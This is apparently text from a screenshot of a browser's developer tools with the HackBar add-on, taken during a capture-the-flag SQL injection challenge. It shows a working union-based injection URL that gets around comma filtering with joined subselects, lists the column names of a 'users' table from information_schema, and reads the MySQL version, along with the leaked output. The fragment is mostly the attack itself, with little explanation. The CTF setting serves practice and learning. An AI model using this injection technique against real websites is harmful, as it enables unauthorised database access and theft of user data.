 id username
id,username,flag_9c861b688330 5.5.50-0ubuntu0.14.04.1
字段信息
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
Split URL
Execute
http://f3fddea017d04ca193d6de0800afe0319aca3eebfd4c4fba.changame.ichunqiu.com/l0gin.php
?id=-1' union select * from ((select group_concat(column_name) from information_schema.columns where table_name='users') a join (select version()) b ) %23
Post data Referer User Agent Cookies Clear All